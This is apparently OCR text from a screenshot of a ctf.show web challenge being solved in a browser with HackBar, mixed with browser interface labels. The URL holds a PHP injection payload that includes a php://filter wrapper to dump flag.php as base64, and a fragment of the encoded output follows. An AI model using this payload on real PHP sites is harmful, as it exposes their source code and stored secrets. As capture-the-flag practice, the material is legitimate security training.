 1 2 3 4 6:21
ctf.show e688fc70-5820-4a9b-96ae-5
e688fc70-5820-4a9b-96ae-5d688f4d2743.challenge.ctf.show/?c=include"$_GET[url]"?>&url=php://filter/read=convert.base64-encode/resource=fla
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://e688fc70-5820-4a9b-96ae-5d688f4d2743.challenge.ctf.show/?c=include"$_GET[url]"?>&url=php://filter
/read=convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn e688fc70-5820-4a9b-96ae-5d688f4d2743.challenge.ctf.show
More]
GET http://e688fc70-5820-4a9b-96ae-5d688f4d2743.challenge.ctf.show/favicon.ico [HTTP/1.1 404 Not Found 0ms]